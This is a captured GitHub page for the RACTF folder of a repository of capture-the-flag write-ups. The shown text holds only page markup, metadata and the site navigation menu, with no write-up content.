<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf_writeups/RACTF at master · satoki/ctf_writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9C12:B9C6:A88E91B:ACF475D:64121FBA" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f0ff30addab4cec9aac0c2e42c731c402953582346b2e2e2ab30550d33422620" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5QzEyOkI5QzY6QTg4RTkxQjpBQ0Y0NzVEOjY0MTIxRkJBIiwidmlzaXRvcl9pZCI6IjEyMzcyMjY5MDgyMzc4MzIxMjIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="01a53475dd30823b3f0238d20b78fd6ad7f12786a9598c6c90487b5712d21806" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:247961854" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTFの解法をまとめる。. Contribute to satoki/ctf_writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/d1d38a337e9abd6eafdfdb58d6fba2cedc4787a02352a28b4b67c8ae397ba4f5/satoki/ctf_writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf_writeups/RACTF at master · satoki/ctf_writeups" /><meta name="twitter:description" content="CTFの解法をまとめる。. Contribute to satoki/ctf_writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/d1d38a337e9abd6eafdfdb58d6fba2cedc4787a02352a28b4b67c8ae397ba4f5/satoki/ctf_writeups" /><meta property="og:image:alt" content="CTFの解法をまとめる。. Contribute to satoki/ctf_writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf_writeups/RACTF at master · satoki/ctf_writeups" /><meta property="og:url" content="https://github.com/satoki/ctf_writeups" /><meta property="og:description" content="CTFの解法をまとめる。. Contribute to satoki/ctf_writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/satoki/ctf_writeups git https://github.com/satoki/ctf_writeups.git">
<meta name="octolytics-dimension-user_id" content="54702093" /><meta name="octolytics-dimension-user_login" content="satoki" /><meta name="octolytics-dimension-repository_id" content="247961854" /><meta name="octolytics-dimension-repository_nwo" content="satoki/ctf_writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="247961854" /><meta name="octolytics-dimension-repository_network_root_nwo" content="satoki/ctf_writeups" />
<link rel="canonical" href="https://github.com/satoki/ctf_writeups/tree/master/RACTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
